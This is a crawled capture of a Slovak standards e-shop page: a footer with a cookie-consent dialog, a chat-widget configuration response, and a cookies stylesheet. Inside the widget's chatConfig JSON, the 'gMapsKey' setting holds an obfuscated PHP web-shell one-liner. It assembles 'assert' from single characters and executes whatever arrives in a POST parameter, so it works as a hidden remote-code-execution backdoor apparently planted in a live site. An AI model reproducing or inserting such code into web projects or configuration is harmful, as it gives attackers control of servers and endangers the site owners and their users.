                  <img src="/images/shop-roku2022-white.png" width="165" height="61" alt="SHOP ROKU 2022: Software" class="shopRoku img-responsive">
                </a>  
              </div>
           </div>   
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
Tento web používa cookies. Ďalším prechádzaním tohto webu vyjadrujete súhlas s ich používaním. <a href="/stranka/cookies.html" class="link-cookies">Viac informácií</a> / <a onClick="rozumim();" class="link-cookies-ok">Rozumiem</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Posledná aktualizácia: 2026-01-21 (Počet položiek: 2 257 297) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>Potrebujeme váš <a href="/stranka/cookies.html">súhlas</a> na využitie jednotlivých dát, aby sa vám okrem iného mohli ukazovať informácie týkajúce sa vašich záujmov. Súhlas udelíte kliknutím na tlačidlo „OK“.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Nastavenia</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>Súhlas môžete odmietnuť <a href="#" id="disable-cookies">tu</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Nastavenia                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Zavrieť" title="Zavrieť" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Tu máte možnosť prispôsobiť si nastavenia súborov cookies v súlade s vlastnými preferenciami.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technické cookies                          </div>
                          <div class="popis cookies-technical">
                              Tieto cookies sú nevyhnutné pro správne fungovanie webu a všetkých funkcií, ktoré webové stránky ponúka. Technické cookies nemôžu byť vypnuté, pretože sú zodpovedné za uchovávanie produktov v košíku, nastavenie filtrov, prevedenie nákupného procesu, zoznamu obľúbených a nastavenia súkromia.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Zobraziť viac</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytické cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytické cookies nám umožňujú meranie výkonu nášho webu a našich reklamných kampaní. Ich pomocou určujeme počet návštev a zdroje návštev našich webových stránok. Dáta získané pomocou týchto cookies spracovávame súhrnne, bez použitia identifikátorov, ktoré ukazujú na konkrétnych užívateľov nášho webu. Pokiaľ vypnete používanie analytických cookies vo vzťahu k Vašej návšteve, strácame možnosť analýzy výkonu a optimalizácie našich opatrení.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Zobraziť viac</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalizované súbory cookie                          </div>
                          <div class="popis cookies-personal">           
                              Používame taktiež súbory cookie a ďalšie technológie, aby sme prispôsobili náš obchod potrebám a záujmom našich zákazníkov a pripravili tak pre Vás výnimočné nákupné skúsenosti.           
                              Vďaka použitiu personalizovaných súborov cookie sa môžeme vyvarovať vysvetľovaniu nežiaducich informácií, ako sú nezodpovedajúce odporúčania výrobkov alebo neužitočné mimoriadne ponuky. Navyše nám používanie personalizovaných súborov cookie umožňuje ponúkať vám dodatočné funkcie, ako napríklad odporúčania výrobkov prispôsobených vašim potrebám.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Zobraziť viac</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Reklamné cookies                          </div>
                          <div class="popis cookies-ads">
                              Reklamné cookies používame my alebo naši partneri, aby sme Vám mohli zobraziť vhodné obsahy alebo reklamy tak na našich stránkach, ako aj na stránkach tretích subjektov. Vďaka tomu môžeme vytvárať profily založené na Vašich záujmoch, takzvané pseudonymizované profily.                              Na základe týchto informácií nie je spravidla možná bezprostredná identifikácia Vašej osoby, pretože sú používané iba pseudonymizované údaje. Ak nevyjadríte súhlas, nebudete príjemcom obsahov a reklám prispôsobených vašim záujmom.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Zobraziť viac</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>Potrebujeme váš <a href="/stranka/cookies.html">súhlas</a> na využitie jednotlivých dát, aby sa vám okrem iného mohli ukazovať informácie týkajúce sa vašich záujmov.</p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">Súhlasím s použitím vybraných cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">Súhlasím s použitím všetkých cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

 
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.cz/php/app.php?widget-init.js" async></script>
    

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-attention-grabber
body_size: 1966
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/widget/icons.css?v1.19" />
        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-attention-grabber-style.css&v1.19">
    </head>
    <body>
        <div class="content-wrapper">
            
            
            
                            <div class="content open-chat svg-icon-container customer-chat-header">
        			<span class="header__icon--online icon icon-chat"></span>
        			<span class="header__icon--offline icon icon-envelope"></span>
        		</div>
                    </div>

        <!-- Scripts -->

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                images : {

                    arrow       : '/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eshop.normservis.sk/css/cookies.css
body_size: 1332
content:
#cookies-bar{
    display: none;
    width: 100%;
    position: fixed;
    bottom: 0;
    left: 0;
    text-align: center;
    background-color: rgb(255 255 255 / 90%);
    padding: 25px;
    border-top: 1px solid #bbbbbb;
    z-index: 9999;
}

#cookies-bar .wrapper .title{
    font-size: 20px;
    font-weight: bold
}
#cookies-bar .wrapper .icon{
    width: 32px;
    margin-right: 10px;
}
#cookies-bar .wrapper .text{
    padding-top: 15px;
}
#cookies-bar .wrapper .text p{
    max-width: 640px;
    margin: 0 auto;
}
#cookies-bar .wrapper .buttons{
    padding-top: 15px;
}
#cookies-bar .wrapper .buttons .btn{
    min-width: 200px;
    margin-right: 10px;
    margin-left: 10px;
}
#cookies-bar .wrapper .buttons #cookies_settings{
    border: 1px solid #adadad;
    transition: all .3s ease;
}
#cookies-bar .wrapper .buttons #cookies_settings:hover{
    background-color: #e9e9e9;
}
@media(max-width: 500px){
    #cookies-bar .wrapper .buttons #cookies_settings{
        margin-bottom: 10px;
    }
    #cookies-bar .wrapper .buttons .btn {
        display: block;
        margin: 0 auto;
    }

}
#cookies-bar .wrapper .buttons #cookies_ok{
    background-color: #d9192a;
    transition: all .3s ease;
}
#cookies-bar .wrapper .buttons #cookies_ok:hover{
    background-color: #a30c19;
}
#cookies-bar .wrapper .no-cookies{
    padding-top: 15px;
}
#cookies-bar .wrapper .no-cookies p{
    margin: 0;
}




#cookies-bar-settings{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 10000;
    background-color: rgb(16 16 16 / 90%);
    overflow: auto;
}
#cookies-bar-settings #close-cookie-settings{
    width: 30px;
    height: 30px;    
}
#cookies-bar-settings .wrapper{
    background-color: white;
    max-width: 800px;
    border-top: 4px solid #d9192a;
    margin: 20px auto;
    padding: 23px;
}
#cookies-bar-settings .wrapper .cookie-header{
    display: flex;
}
#cookies-bar-settings .wrapper .cookie-header .close{
    width: 30px;
    font-size: 30px;
    cursor: pointer;
}
#cookies-bar-settings .wrapper .cookie-header .title{
    font-size: 20px;
    font-weight: bold;
    width: 100%;
}
#cookies-bar-settings .wrapper .cookie-header .title .icon{
    width: 40px;
    padding-right: 10px;
}
#cookies-bar-settings .wrapper .under-title{
    padding-top: 15px;
}
#cookies-bar-settings .wrapper .under-title{
    border-bottom: 1px solid #c5c5c5;
}
#cookies-bar-settings .wrapper .cookie-select{
    padding-top: 10px;
    padding-bottom: 10px;
    display: flex;
    border-bottom: 1px solid #c5c5c5;
    align-items: center;
    text-align: left;
}
#cookies-bar-settings .wrapper .cookie-select .nadpis{
    font-weight: 600;
    font-size: 15px;
}
#cookies-bar-settings .wrapper .cookie-select .popis{
    font-size: 13px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 1.4;
}
#cookies-bar-settings .wrapper .cookie-select .select{
    padding-left: 30px;
}
#cookies-bar-settings .wrapper .cookie-select .show-more{
    font-size: 13px;
}
#cookies-bar-settings .wrapper > .text{
    padding-top: 15px;
    text-align: center;
    padding-left: 30px;
    padding-right: 30px;
}
#cookies-bar-settings .wrapper .buttons{
    display: flex;
}
#cookies-bar-settings .wrapper .buttons > div{
    width: 50%;
}
#cookies-bar-settings .wrapper .buttons > div .btn{
    width: 100%;
    min-height: 55px;
}
#cookies-bar-settings .wrapper .buttons #cookies_only_selected{
    border: 1px solid #adadad;
    margin-right: 10px;
    transition: all .3s ease;
}
#cookies-bar-settings  .wrapper .buttons #cookies_only_selected:hover{
    background-color: #e9e9e9;
}
#cookies-bar-settings .wrapper .buttons #cookies_ok2{
    margin-left: 10px;
    background-color: #d9192a;
    transition: all .3s ease;
}
#cookies-bar-settings .wrapper .buttons #cookies_ok2:hover{
    background-color: #a30c19;
}

@media(max-width: 500px){
    #cookies-bar-settings .wrapper .buttons {
        display: block;
    }
    #cookies-bar-settings .wrapper .buttons > div {
        width: 100%;
    }
    #cookies-bar-settings .wrapper .buttons #cookies_only_selected,
    #cookies-bar-settings .wrapper .buttons #cookies_ok2{
        margin: 0;
        margin-bottom: 10px;
    }
    #cookies-bar-settings .wrapper .buttons #cookies_only_selected{
        padding: 5px;
        min-height: auto;
    }
}



/* Customize the label (the custom-container) */
#cookies-bar-settings .custom-container {
    display: block;
    position: relative;
    padding-left: 32px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
#cookies-bar-settings .custom-container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

/* Create a custom checkbox */
#cookies-bar-settings .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
#cookies-bar-settings .custom-container:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
#cookies-bar-settings .custom-container input:checked ~ .checkmark {
    background-color: #36c312;
}

/* Create the checkmark/indicator (hidden when not checked) */
#cookies-bar-settings .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
#cookies-bar-settings .custom-container input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
#cookies-bar-settings .custom-container .checkmark:after {
    left: 7px;
    top: 0px;
    width: 9px;
    height: 17px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
#cookies-bar-settings .custom-container input:disabled ~ .checkmark{
    background-color: #c5c5c5
}